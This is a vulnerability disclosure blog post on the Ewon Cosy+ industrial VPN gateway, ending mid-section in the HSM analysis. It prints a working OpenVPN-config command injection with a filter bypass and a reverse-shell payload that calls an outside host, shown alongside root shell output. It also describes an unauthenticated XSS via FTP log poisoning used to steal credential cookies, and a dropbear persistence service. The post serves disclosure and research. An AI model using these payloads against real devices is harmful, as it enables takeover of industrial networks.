In this blog post, we describe the security analysis and the found vulnerabilities in the industrial remote access solution Ewon Cosy+.
TL;DR
We found security vulnerabilities in the Cosy+ that allow unauthenticated attackers to gain root access to the device. With this access and by conducting further analyses, we found more issues allowing decrypting encrypted firmware files and encrypted data such as passwords in configuration files.
Furthermore, we were able to get correctly signed X.509 VPN certificates for foreign devices. This allows attackers hijacking VPN sessions which results in significant security risks against users of the Cosy+ and the adjacent industrial infrastructure.
This research was also presented at DEF CON 32.
Introduction
Industrial VPN gateways play a crucial role in operational technology (OT) by enabling secure remote access to systems within industrial networks. However, their importance goes hand in hand with increased security risks, as their architecture makes them lucrative targets for threat actors. Over the years, we have seen such devices being used in various industrial environments, which underlines their widespread use in critical infrastructures.
Examples of such solutions are Ewon devices by HMS. Despite their widespread use, highlighted vulnerabilities in these devices emphasize the urgent need for robust security measures. In light of the evolving threat landscape, the vendor has responded with the introduction of the Cosy+, which has a new hardware base and an increased focus on security.
Given these promises, conducting a security analysis of the Cosy+ seems to be a good challenge, and we decided to take a closer look at the security posture of this device.
Architecture
Many industrial remote access solutions operate by establishing a VPN connection between the router and a relay platform. When technicians need to connect to the machines, they initiate another VPN connection to the relay platform from their client usually by using software provided by the vendor. This same principle applies to the Ewon Cosy+.
The Ewon Cosy+ utilizes a VPN connection through OpenVPN to the Talk2m platform, which is hosted and maintained by the vendor. Technicians can connect to devices based on their assignments using the Windows software Ecatcher. This software also establishes a VPN connection through OpenVPN.
This architecture can be abstracted as depicted in the following figure.
 Architectural overview of the Cosy+ and remote access
For further details on this concept, refer to the vendor website.
Hardware Layout
The following images show the side and front view of the Ewon Cosy+.
 Ewon Cosy+ side view

 Ewon Cosy+ front view
The disassembled device looks as follows:
 Disassembled Ewon Cosy+
The most interesting components for the analysis can be found on the top board of the device and are highlighted in the following image:
 Interesting components on the top board
Rooting the Device
Since encrypted drives and explicit hardware security are already promoted by the vendor and we did not want to destroy the device unintentionally in the first step, we initially refrained from hardware-based attacks. This means we would have to find vulnerabilities that allow us to learn more about the functionality of the Cosy+. The next most obvious approach would be to analyze the firmware. But even here we won’t get any further, as firmware update files are encrypted (more on this in firmware encryption).
Nevertheless, we found a vulnerability which allows rooting the device.
OS command injection
Rooting the device was relatively easy since we found a simple OS command injection and filter bypass in user-provided OpenVPN configurations.
Cosy+ allows uploading user-defined OpenVPN configuration files.
OpenVPN on the other hand allows executing user-defined scripts or commands, e.g. using the parameters up and down (see OpenVPN manual).
Wait, what? Can it be that simple? Well, no.
The vendor implemented filter mechanisms trying to prevent using such parameters.
The following image shows the log entry of the prevented code execution through the OpenVPN configuration.
 Log entries showing forbidden OpenVPN configuration
As a next step, we tried bypassing the filter and finally were successful by prefixing the parameter with two dashes (--up), as the following example illustrates:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
client
dev tun
persist-tun
proto tcp
remote device.vpn16.talk2m.com 443
verb 5
mute 20

--up '/bin/sh -c "id"'
script-security 2

<ca>
[...]
</ca>

<cert>
[...]
</cert>

<key>
[...]
</key>
Uploading this OpenVPN configuration to the device resulted in code execution, which can be seen in the following image.
 Executed command shown in Cosy+ log
Next, we adapted the OpenVPN configuration to get a reverse shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
client
dev tun
persist-tun
proto tcp
remote device.vpn16.talk2m.com 443
verb 5
mute 20

--up '/bin/sh -c "TF=$(mktemp -u);mkfifo $TF;telnet 192.168.33.1 5000 0<$TF | sh >$TF 2>&1"'
script-security 2

<ca>
[...]
</ca>

<cert>
[...]
</cert>

<key>
[...]
</key>
After uploading this configuration, we received a reverse shell, and due to the fact that OpenVPN is executed with root privileges, we finally rooted the device:
1
2
3
4
5
6
7
$ nc -lvp 5000
Listening on 0.0.0.0 5000
Connection received on 192.168.33.194 40424
id
uid=0(root) gid=0(root) groups=0(root)
cat /etc/hostname
ewon4
Cross-site scripting
Since rooting the device requires administrative access to the Cosy+, we looked for other vulnerabilities to get around this.
Eventually, we found a persistent cross-site scripting (XSS) vulnerability which can be triggered by unauthenticated attackers by log poisoning the FTP service.
The submitted username of an FTP authentication attempt is written to a log file which is then parsed and visible in the web interface of the device:
1
$ ftp "<h1>SySS</h1>"@10.0.0.53
Due to missing input sanitization, HTML or JavaScript code can be injected this way, as the following figure illustrates.
 Cosy+ log containing submitted FTP username
In addition, the Cosy+ stores the Base64-encoded credentials of the current web session in the unprotected cookie named credentials:
 Accessing the credential cookie via XSS
Therefore, attackers can leverage the XSS vulnerability to access the cookie, send it back to themselves, access the plaintext credentials, and finally gain administrative access to the device.
Exploit chain
An unauthenticated attacker can gain root access to the Cosy+ by combining the found vulnerabilities and e.g. waiting for an admin user to log in to the device.
This resulting exploit chain can be illustrated as follows:
 Exploit chain to root the Cosy+ from the perspective of an unauthenticated attacker
Persistence
Our initial intention was to gain access to the device and conduct further analyses.
For having a more comfortable system access, we used the reverse shell access to deploy our own systemd service starting a statically linked dropbear SSH service using the the following configuration:
1
2
3
4
5
6
7
8
9
10
11
12
[Unit]
Description=ssh
After=network.target

[Service]
ExecStart=/usr/bin/dropbear -p 8022 -R
Type=forking
Restart=on-failure
PIDFile=/var/run/dropbear.pid

[Install]
WantedBy=multi-user.target
Finally, we are able to access the device via SSH as root:
1
2
3
4
$ ssh -p 8022 root@10.0.0.53
root@10.0.0.53's password:
root@ewon-2403-0999-25:~# id
uid=0(root) gid=0(root) groups=0(root)
Hardware Security Module
As described on the product website, the Cosy+ uses a hardware security module (HSM) to ensure that secrets as well as providing cryptographic functionalities are kept secure.
The HSM is a SE050A1 from NXP which is also known as EdgeLock:
 SE050A1 HSM in the Cosy+
In this section, we take a closer look at this HSM.
Communication
According to an application note and to the APDU specification of the SE050, the I²C communication can be either secured and encrypted using the Secure Channel Protocol 03 (SCP03) or it is not protected at all.
Therefore, we first checked this by capturing the bus communication using a logic analyzer:
 Analyzing the I²C communication
 Positioning of the testing needles
During this, we noticed that the communication is not secured and that we can see the APDU command structure, as demonstrated in the following figure:
 I²C communication and APDU command
However, the payload itself seems not to be plaintext. Thus, we cannot extract sensitive data by simply eavesdropping on the I²C communication.
Static and dynamic analysis
Due to the payload encryption, we did further dynamic and static analyses of binaries communicating with the HSM. This involved static analyses using Ghidra and dynamic approaches using a statically linked GDB on the device itself:
 Excerpt of dynamic analysis of the I²C communication using GDB
After some time, we gained better understanding of the secure communication which roughly works as follows:
- The first 4 bytes from the unencrypted flash memory
/dev/mtd3are read, and they represent the length of data to be read in the following step. - The determined length (in our case
0xa9or169decimal) of data is read from the unencrypted flash memory/dev/mtd3starting from offset0x03. - The read data is decrypted using the Cryptographic Acceleration and Assurance Module (CAAM) of the i.MX6.
- The decrypted data is used to derive and generate session-specific keys.
- Finally, the data is encrypted using AES in CBC mode with a key length of 256 bit.
The following image illustrates the I²C payload encryption:
